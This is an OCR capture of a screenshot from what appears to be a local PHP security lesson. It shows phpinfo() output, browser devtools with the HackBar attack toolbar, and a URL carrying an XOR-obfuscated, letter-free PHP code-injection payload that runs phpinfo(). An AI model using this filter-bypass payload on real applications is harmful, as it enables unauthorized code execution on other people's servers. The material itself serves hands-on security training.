 PHP Version 5.6.9
php
System Windows NT DESKTOP-0SOAO6G 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/lesson/13.php?code=%24_%3D%22%2B(%2B).%26%2F%22%5E%22%5B%40%5B%40%40%40%40%22%3B%24_()%3B